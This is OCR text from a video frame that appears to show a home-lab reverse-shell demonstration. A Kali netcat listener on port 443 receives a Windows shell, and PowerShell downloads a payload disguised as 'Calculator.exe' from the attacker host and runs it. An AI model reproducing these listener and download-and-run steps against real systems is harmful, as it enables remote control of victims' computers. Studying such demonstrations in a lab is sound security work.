 1 2 3 4
21:34
tyler@kali: ~
File Actions Edit View Help
VPN × tyler@kali: ~ ×
┌──(tyler㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:35:d2:26 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.17/24 brd 192.168.1.255 scope glo
valid_lft 78583sec preferred_lft 78583sec
inet6 fe80::a00:27ff:fe35:d226/64 scope link nop
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu
link/ether 02:42:f4:5d:d5:99 brd ff:ff:ff:ff:ff:
inet 172.17.0.1/16 brd 172.17.255.255 scope glob
valid_lft forever preferred_lft forever
┌──(tyler㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.
C:\Users\tyler\Live-Stream> dir
Volume in drive C is Windows
Volume Serial Number is F6BB-E649
Directory of C:\Users\tyler\Live-Stream
11/27/2023 09:34 PM <DIR> .
11/27/2023 09:28 PM <DIR> ..
11/27/2023 09:34 PM 526,366 Calculator.ex
1 File(s) 526,366 bytes
2 Dir(s) 124,231,880,704 bytes free
C:\Users\tyler\Live-Stream>
Windows PowerShell
PS C:\Users\tyler\Live-Stream> wget http://192.168.1.17/Calculator.exe -o Calculator.exe
PS C:\Users\tyler\Live-Stream> dir
Directory: C:\Users\tyler\Live-Stream
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/27/2023 9:34 PM 526366 Calculator.exe
PS C:\Users\tyler\Live-Stream> ./Calculator.exe
PS C:\Users\tyler\Live-Stream>
N 64 9+
:34 PM
11/27/2023